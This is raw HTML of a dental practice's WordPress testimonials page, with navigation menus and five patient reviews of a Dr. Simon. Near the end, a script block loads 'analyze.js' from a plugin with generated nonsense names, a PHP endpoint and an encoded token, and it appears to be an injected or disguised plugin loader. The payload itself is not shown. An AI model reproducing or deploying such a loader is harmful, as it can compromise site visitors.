url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_comment.png');}","hash":"5f0478b8-37e4-44fc-bd1f-0eb99dd64733","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_comment.png"},{"selector":".blog_category li","style":".blog_category li{--wpr-bg-26c67c81-be12-4e65-ad08-6120abc283de: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/separator.png');}","hash":"26c67c81-be12-4e65-ad08-6120abc283de","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/separator.png"},{"selector":".blog_category .current a,.blog_category .hover a","style":".blog_category .current a,.blog_category .hover a{--wpr-bg-ab9fe930-63e7-4a33-b205-439d620029db: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/arrow1_right.png');}","hash":"ab9fe930-63e7-4a33-b205-439d620029db","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/arrow1_right.png"},{"selector":"#top_button","style":"#top_button{--wpr-bg-a9fe19dc-f74d-4f1b-8e83-90eecc7a86f7: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow.png');}","hash":"a9fe19dc-f74d-4f1b-8e83-90eecc7a86f7","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow.png"},{"selector":"#top_button","style":"#top_button:hover{--wpr-bg-0d591e82-27ef-4066-b09f-3ba7ffccfddf: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow-hover.png');}","hash":"0d591e82-27ef-4066-b09f-3ba7ffccfddf","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow-hover.png"},{"selector":".social_icons .vimeo a,.social_icons a.vimeo","style":".social_icons .vimeo a,.social_icons a.vimeo{--wpr-bg-15751ecc-6fa3-4c0a-8b7c-0b2709ff76a7: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/vimeo.png');}","hash":"15751ecc-6fa3-4c0a-8b7c-0b2709ff76a7","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/vimeo.png"},{"selector":".social_icons .youtube a,.social_icons a.youtube","style":".social_icons .youtube a,.social_icons a.youtube{--wpr-bg-3ce6da93-7fd3-4899-b85e-50f44fe50dda: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/youtube.png');}","hash":"3ce6da93-7fd3-4899-b85e-50f44fe50dda","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/youtube.png"},{"selector":".social_icons .facebook a,.social_icons a.facebook","style":".social_icons .facebook a,.social_icons a.facebook{--wpr-bg-cab0b355-9e10-4abd-afae-8f56a93ecdc4: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/facebook.png');}","hash":"cab0b355-9e10-4abd-afae-8f56a93ecdc4","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/facebook.png"},{"selector":".social_icons .google a,.social_icons a.google","style":".social_icons .google a,.social_icons a.google{--wpr-bg-8a10ab19-e70e-4e18-a98f-49d28cf94985: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/googleplus.png');}","hash":"8a10ab19-e70e-4e18-a98f-49d28cf94985","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/googleplus.png"},{"selector":".social_icons .rss a,.social_icons a.rss","style":".social_icons .rss a,.social_icons a.rss{--wpr-bg-379dd975-6d5d-42a1-9a78-a3f091f3bce7: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/rss.png');}","hash":"379dd975-6d5d-42a1-9a78-a3f091f3bce7","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/rss.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body class="archive post-type-archive post-type-archive-testimonials-widget wp-custom-logo wp-theme-haxon ally-default wpb-js-composer js-comp-ver-3.6.13 vc_responsive elementor-default elementor-kit-1331">
		<div data-rocket-location-hash="5ccbf942f639acb21cd956c240e24620" class="contact-section">
		<div data-rocket-location-hash="6005da2017e5fd3302f88d75d9af55c2" class="container">
			<!-- social Icon -->
						<ul class="social_icons">
						<li class="facebook"><a href="https://www.facebook.com/VCADentistry">Facebook Profile</a></li>
                                                                                                                                                                                                                			</ul>
						<!-- contact text -->
			<div data-rocket-location-hash="5ea9a91a26148826455e5c0967401f15" class="contact-text">
				<span>E: <a href="mailto:brandermilldentistry@gmail.com">brandermilldentistry@gmail.com</a></span> | <span>T:  (804) 639-8338</span>
			</div>
			<div data-rocket-location-hash="02359f913691b0f71dccb921293d532c" class="clear"></div>
		</div>
	</div>
	<!-- Contact Section End -->
	<!--Header-->
	<div data-rocket-location-hash="31dd0fb45c1945ff1a8ab64cbff4784c" id="header">
		<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
	        			<a href="https://vcadentistry.com" id="logo" class="logo" >
				<img width="450" height="91" data-src="/wp-content/uploads/2014/06/VCAD-Logo.png" alt="Company Logo" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/91;padding:10px 0 0" src="[data-uri]" class="lazyload" />

			</a>
			<div class="navigation visible-desktop">
				<ul id="menu-menu-1" class="sf-menu"><li id="29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vcadentistry.com/">Home</a><div data-rocket-location-hash="53afab11ed4d01747b52a96cea7ace2d" class="clear"></div></li>
<li id="27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/about-us-midlothian/">About</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/our-office/">Our Office</a><div class="clear"></div></li>
<li id="34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/procedures/">Procedures</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="1260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/procedures/preventative-hygiene-care-gum-care/">Preventative Hygiene Care &#038; Gum Care</a></li>
	<li id="1345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/bonding/">Bonding</a></li>
	<li id="1344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/childrens-dentistry-midlothian/">Children’s Dentistry</a></li>
	<li id="1343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/crowns-and-bridges/">Crowns and Bridges</a></li>
	<li id="1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/conscious-sedation-dentistry/">Conscious Sedation Dentistry</a></li>
	<li id="1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/dental-implants/">Dental Implants</a></li>
	<li id="1340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/denture-repairs-relines/">Denture Repairs &#038; Relines</a></li>
	<li id="1357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/emergency-dental-trauma/">Emergency Dental Trauma</a></li>
	<li id="1356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/invisalign/">Invisalign</a></li>
	<li id="1355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/periodontal-therapy/">Periodontal Therapy</a></li>
	<li id="1354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/root-canals/">Root Canals</a></li>
	<li id="1353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/six-month-smiles/">Six Month Smiles</a></li>
	<li id="1352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-extractions/">Teeth Extractions</a></li>
	<li id="1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-whitening/">Teeth Whitening</a></li>
	<li id="1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/tmj-disorder/">TMJ Disorder</a></li>
	<li id="1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/veneers/">Veneers </a></li>
	<li id="1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/cosmetic-dentistry/">Cosmetic Dentistry</a></li>
</ul>
</li>
<li id="1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Patient Resources</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/patient-forms/">New Patient Forms</a></li>
	<li id="1084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/medical-history-form/">Medical History</a></li>
	<li id="972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/smart-smiles/">Smart Smiles</a></li>
	<li id="971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/kids-corner/">Kids’ Corner</a></li>
</ul>
</li>
<li id="1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://vcadentistry.com/blog/">Blog</a><div class="clear"></div></li>
<li id="28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/contact-us/">Contact Us</a><div class="clear"></div></li>
</ul>			</div>
			<!-- Mobile Navigation -->
			<div data-rocket-location-hash="0e1adae1ceea4ad6a11133e9a9692436" class="mobile-navigation hidden-desktop">
				<a href="#"></a>
				<ul id="menu-menu-2" class=""><li id="mobile-menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vcadentistry.com/">Home</a><div class="clear"></div></li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/about-us-midlothian/">About</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="mobile-menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/our-office/">Our Office</a><div class="clear"></div></li>
<li id="mobile-menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/procedures/">Procedures</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/procedures/preventative-hygiene-care-gum-care/">Preventative Hygiene Care &#038; Gum Care</a></li>
	<li id="mobile-menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/bonding/">Bonding</a></li>
	<li id="mobile-menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/childrens-dentistry-midlothian/">Children’s Dentistry</a></li>
	<li id="mobile-menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/crowns-and-bridges/">Crowns and Bridges</a></li>
	<li id="mobile-menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/conscious-sedation-dentistry/">Conscious Sedation Dentistry</a></li>
	<li id="mobile-menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/dental-implants/">Dental Implants</a></li>
	<li id="mobile-menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/denture-repairs-relines/">Denture Repairs &#038; Relines</a></li>
	<li id="mobile-menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/emergency-dental-trauma/">Emergency Dental Trauma</a></li>
	<li id="mobile-menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/invisalign/">Invisalign</a></li>
	<li id="mobile-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/periodontal-therapy/">Periodontal Therapy</a></li>
	<li id="mobile-menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/root-canals/">Root Canals</a></li>
	<li id="mobile-menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/six-month-smiles/">Six Month Smiles</a></li>
	<li id="mobile-menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-extractions/">Teeth Extractions</a></li>
	<li id="mobile-menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-whitening/">Teeth Whitening</a></li>
	<li id="mobile-menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/tmj-disorder/">TMJ Disorder</a></li>
	<li id="mobile-menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/veneers/">Veneers </a></li>
	<li id="mobile-menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/cosmetic-dentistry/">Cosmetic Dentistry</a></li>
</ul>
</li>
<li id="mobile-menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Patient Resources</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/patient-forms/">New Patient Forms</a></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/medical-history-form/">Medical History</a></li>
	<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/smart-smiles/">Smart Smiles</a></li>
	<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/kids-corner/">Kids’ Corner</a></li>
</ul>
</li>
<li id="mobile-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://vcadentistry.com/blog/">Blog</a><div class="clear"></div></li>
<li id="mobile-menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/contact-us/">Contact Us</a><div class="clear"></div></li>
</ul>			</div>	
			<!-- Mobile Navigation End -->
		</div>
	</div>
	<!--End Header-->	
	<div data-rocket-location-hash="f312d7c52938a89c88d8a8753953125a" id="intro">
		<div data-rocket-location-hash="c9f876404fb1c06101e1f101898aa41c" id="top"></div>
		<div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
			<h2>
						</h2>
			<div data-rocket-location-hash="a16805be5069ca25addc8ae481a6e790" class="clear visible-phone"></div>
			<div data-rocket-location-hash="654a0afb87684558e087375d41b92098" class="search">
				<form action="https://vcadentistry.com/">
					<fieldset>
						<input type="text" value="" name="s" placeholder="Search" />
						<input type="submit" name="submit" value="" />
					</fieldset>
				</form>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div> 
	
	<div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
		<!--Content-->
        <div id="main" >
			<div data-rocket-location-hash="2cc841d2806ca2ee6364e99c27dace91" class="row">
					<div id="posts" class="span8 blog blog1">
			<div class="blog_post" id="post-1053">
			<div class="post_date">
				<span class="day">12</span>
				<span class="month">June 2014</span>
			</div>
			<div class="clear hidden-desktop"></div>
			<a class="post_head" href="https://vcadentistry.com/testimonial/colleen-moore/">Colleen Moore</a>
			<div class="clear"></div>
						<div class="post_meta">
				<span class="author left"><a href="https://vcadentistry.com/author/proximomktg/" title="Posts by VCAD Brandermill" rel="author">VCAD Brandermill</a></span>
								<div class="clear visible-phone"></div>
				<span class="comment_icon">0</span>
				<div class="clear"></div>
			</div>
			<div class="content">
				<p>In my 57 years of life, Dr. Simon is the best dentist I&#8217;ve ever seen. We are a military family and have moved several (more than I care to count) times. With each move comes the same challenges relating to finding new doctors, dentists, etc. A good dentist is particularly hard to find, as they are few and far between (in my opinion). Dr. Simon and his staff are the epitome of patient care. First, I have never had a more thorough cleaning by a dental hygienist. Second, NEVER have I had a dentist come in after the cleaning and spend a sufficient amount of time to examine and discuss my dental health. Dr. Simon truly has a passion for his profession. I believe he sincerely cares about how I take care of my teeth and gently advises me on how I can do things differently to avoid dental problems in the future. Rarely do I take the time to respond to surveys, but Dr. Simon deserves my commendation and I highly recommend him.</p>
			</div>
		</div>
		<div class="separator"></div>
		<div class="blog_post" id="post-1052">
			<div class="post_date">
				<span class="day">12</span>
				<span class="month">June 2014</span>
			</div>
			<div class="clear hidden-desktop"></div>
			<a class="post_head" href="https://vcadentistry.com/testimonial/royjohnson-sr/">Roy	Johnson Sr.</a>
			<div class="clear"></div>
						<div class="post_meta">
				<span class="author left"><a href="https://vcadentistry.com/author/proximomktg/" title="Posts by VCAD Brandermill" rel="author">VCAD Brandermill</a></span>
								<div class="clear visible-phone"></div>
				<span class="comment_icon">0</span>
				<div class="clear"></div>
			</div>
			<div class="content">
				<p>Service is great, staff is knowledgeable and courteous. Highly recommended.</p>
			</div>
		</div>
		<div class="separator"></div>
		<div class="blog_post" id="post-1028">
			<div class="post_date">
				<span class="day">19</span>
				<span class="month">March 2014</span>
			</div>
			<div class="clear hidden-desktop"></div>
			<a class="post_head" href="https://vcadentistry.com/testimonial/1028/"></a>
			<div class="clear"></div>
						<div class="post_meta">
				<span class="author left"><a href="https://vcadentistry.com/author/proximomktg/" title="Posts by VCAD Brandermill" rel="author">VCAD Brandermill</a></span>
								<div class="clear visible-phone"></div>
				<span class="comment_icon">0</span>
				<div class="clear"></div>
			</div>
			<div class="content">
				<p>I recently went to visit Dr.Simon and was informed that I needed quite a bit of dental work, this came as a shock to me and I was of course very nervous. Dr.Simon and his staff were very kind and accommodating through the entire process. The work that he did was excellent, he takes pride in what he does and works hard to make his patients comfortable and happy. He got 9 fillings done in only 2 visits, he even called to check on me after visit #2. I would fully recommend Dr.Simon and his team to anyone looking for a fantastic dentist office.</p>
			</div>
		</div>
		<div class="separator"></div>
		<div class="blog_post" id="post-1027">
			<div class="post_date">
				<span class="day">19</span>
				<span class="month">March 2014</span>
			</div>
			<div class="clear hidden-desktop"></div>
			<a class="post_head" href="https://vcadentistry.com/testimonial/1027/"></a>
			<div class="clear"></div>
						<div class="post_meta">
				<span class="author left"><a href="https://vcadentistry.com/author/proximomktg/" title="Posts by VCAD Brandermill" rel="author">VCAD Brandermill</a></span>
								<div class="clear visible-phone"></div>
				<span class="comment_icon">0</span>
				<div class="clear"></div>
			</div>
			<div class="content">
				<p>Dr. Simon is very sincere and thorough. He takes the time necessary to explain the procedures, expected outcomes and future care. His compassionate approach with a healing hand to all orthotic procedures make him a well-trusted dental professional and an exemplary human-being.</p>
			</div>
		</div>
		<div class="separator"></div>
		<div class="blog_post" id="post-1026">
			<div class="post_date">
				<span class="day">19</span>
				<span class="month">March 2014</span>
			</div>
			<div class="clear hidden-desktop"></div>
			<a class="post_head" href="https://vcadentistry.com/testimonial/susan-cook/">Susan Cook</a>
			<div class="clear"></div>
						<div class="post_meta">
				<span class="author left"><a href="https://vcadentistry.com/author/proximomktg/" title="Posts by VCAD Brandermill" rel="author">VCAD Brandermill</a></span>
								<div class="clear visible-phone"></div>
				<span class="comment_icon">0</span>
				<div class="clear"></div>
			</div>
			<div class="content">
				<p>I&#8217;ve been a patient of Dr. Simon for many years and he&#8217;s the best!  I&#8217;m faithful about having a check-up every six months because Dr. Simon is always on time and very considerate.  I like the Brandermill location and his staff is professional, friendly and courteous.</p>
			</div>
		</div>
		<div class="separator"></div>
	</div>
	<div class="span4 sidebar right_sidebar">
		<div id="testimonials_widget-3" class="widget arrow2_list Axl_Testimonials_Widget_Slider_Widget"><span class="widget-title">Patient Testimonials</span><div class="testimonials-widget-testimonials testimonials-widget-testimonials3">
<div class="testimonials-widget-testimonial post-1053 testimonials-widget type-testimonials-widget status-publish hentry" style="">
<!-- testimonials-widget-testimonials:1053: -->
		<blockquote><span class="open-quote"></span>In my 57 years of life, Dr. Simon is the best dentist I&#8217;ve ever seen. We are a military family and have moved several (more than I care to count) times. With each move comes the same challenges relating to finding new doctors, dentists, etc. A good dentist is particularly hard to find, as they are f…<span class="close-quote"></span> <a href="https://vcadentistry.com/testimonial/colleen-moore/" title="Complete testimonial by Colleen Moore"  class="more-link">Read more</a></blockquote>
			<div class="credit"><span class="author">Colleen Moore</span></div>
	</div>
<div class="testimonials-widget-testimonial post-1052 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1052: -->
		<blockquote><span class="open-quote"></span>Service is great, staff is knowledgeable and courteous. Highly recommended.<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Roy	Johnson Sr.</span></div>
	</div>
<div class="testimonials-widget-testimonial post-1028 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1028: -->
		<blockquote><span class="open-quote"></span>I recently went to visit Dr.Simon and was informed that I needed quite a bit of dental work, this came as a shock to me and I was of course very nervous. Dr.Simon and his staff were very kind and accommodating through the entire process. The work that he did was excellent, he takes pride in what he …<span class="close-quote"></span> <a href="https://vcadentistry.com/testimonial/1028/" title="Complete testimonial by "  class="more-link">Read more</a></blockquote>
		</div>
<div class="testimonials-widget-testimonial post-1027 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1027: -->
		<blockquote><span class="open-quote"></span>Dr. Simon is very sincere and thorough. He takes the time necessary to explain the procedures, expected outcomes and future care. His compassionate approach with a healing hand to all orthotic procedures make him a well-trusted dental professional and an exemplary human-being.<span class="close-quote"></span></blockquote>
		</div>
<div class="testimonials-widget-testimonial post-1026 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1026: -->
		<blockquote><span class="open-quote"></span>I&#8217;ve been a patient of Dr. Simon for many years and he&#8217;s the best!  I&#8217;m faithful about having a check-up every six months because Dr. Simon is always on time and very considerate.  I like the Brandermill location and his staff is professional, friendly and courteous.<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Susan Cook</span></div>
	</div>
</div>
<div class="testimonials-widget-testimonials bx-controls testimonials-widget-testimonials3-control"></div></div><div id="facebook-likebox-2" class="widget arrow2_list widget_facebook_likebox"><span class="widget-title"><a href="https://www.facebook.com/VCADentistry">Check Us Out on Facebook</a></span>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VCADentistry" data-width="350"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VCADentistry"><a href="https://www.facebook.com/VCADentistry">Check Us Out on Facebook</a></blockquote></div>
		</div>
		</div>	</div>

			</div>			
		</div>
        <!--End Content-->
	</div>	
    
	<div data-rocket-location-hash="67a0f1c4f4c48a7db3d47fe28c34de77" id="footer">
		<div data-rocket-location-hash="d41813fee4980beb3a7eacb7c0b429fa" class="container">
			<!--Widgets-->
	            <div data-rocket-location-hash="99c9da7005ab4103b92c6dee69aedc0b" class="widget_area">
					<div class="row">
													<div class="span3">
															</div>
													<div class="span3">
															</div>
													<div class="span3">
															</div>
													<div class="span3">
															</div>
							
				</div>
			</div>
		</div>
		<div data-rocket-location-hash="fb8be9b4f682deba1211f18064082332" class="foot">
			<div data-rocket-location-hash="504ea679be4187ce2c96ad18a3ea8a38" class="container">
		        				<a href="https://vcadentistry.com/" id="footer-logo"><img width="61" height="25" data-src="https://vcadentistry.com/wp-content/uploads/2013/11/Footer-Logo1.png" alt="Copyright Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 61px; --smush-placeholder-aspect-ratio: 61/25;" /></a>
				<span class="copyright">© 2025 Virginia Center for Advanced Dentistry. All Rights Reserved.&nbsp;</span><span style="color: #fdba12;"><a title="Website Design by Proximo Marketing Strategies" href="http://proximomarketing.com" target="_blank"><span style="color: #fdba12;">Website Design by Proximo Marketing Strategies.</span></a></span>
				<a id="top_button" href="#top"></a>
			</div>		
		</div>
	</div>
	<!-- Theme Hook -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haxon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://vcadentistry.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"mKY9i5iPCgsGxiB4JApeGHhRYVJUeEFENHZmcWpQOWx4T0lZL2c9PQ==","pentareacttion_microalgorithmity":"https://vcadentistry.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"3ae4549367"};
//# sourceURL=infrastructureor_pentaservice-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766306181" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://vcadentistry.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-5af12002-dc90-4450-8bc1-43da3eedb91b&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
